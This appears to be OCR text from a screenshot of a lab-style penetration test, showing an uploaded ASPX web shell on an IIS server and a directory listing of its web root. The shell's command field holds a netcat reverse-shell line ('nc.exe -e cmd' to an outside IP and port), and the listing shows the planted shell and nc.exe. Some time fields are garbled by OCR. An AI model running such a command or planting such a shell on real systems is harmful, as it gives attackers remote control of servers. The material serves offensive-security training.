 10.10.10.5/aspx_cmd.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Command: wwroot\nc.exe -e cmd 10.10.14.51 4444 excute
Directory of C:\inetpub\wwwroot
15/09/2024  05:26 §£    <DIR>          .
15/09/2024  05:26 §£    <DIR>          ..
18/03/2017  02:06 §£    <DIR>          aspnet_client
15/09/2024  05:20 §£             1.438 aspx_cmd.aspx
17/03/2017  05:37 ££               689 iisstart.htm
15/09/2024  05:26 §£            28.306 nc.exe
17/03/2017  05:37 ££           184.946 welcome.png
4 File(s)        215.379 bytes
3 Dir(s)   4.689.973.248 bytes free